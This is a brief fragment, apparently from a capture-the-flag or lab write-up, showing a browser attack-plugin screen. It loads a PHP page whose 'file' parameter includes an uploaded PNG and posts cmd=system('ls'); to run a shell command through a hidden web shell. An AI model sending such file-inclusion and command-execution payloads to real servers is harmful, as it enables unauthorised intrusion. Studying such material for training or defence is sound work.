 Load URL
http://47.93.190.246:49166/index.php?file=upload/201709050119525905.png
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cmd=system('ls');